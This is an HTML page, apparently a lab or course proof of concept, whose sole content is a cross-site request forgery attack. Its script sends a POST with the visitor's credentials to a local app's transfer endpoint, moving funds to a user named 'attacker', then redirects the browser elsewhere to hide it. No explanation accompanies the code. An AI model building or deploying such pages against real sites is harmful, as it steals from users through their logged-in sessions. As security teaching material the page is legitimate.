 <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Page</title>
</head>
<body>
    <script>
        var x = new XMLHttpRequest();
        x.open("POST", "http://127.0.0.1:3000/post_transfer");
        x.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        x.withCredentials = true;
        x.send("destination_username=attacker&quantity=10");
        setTimeout("window.location = 'https://www.baidu.com';", 100);
    </script>
</body>

</html>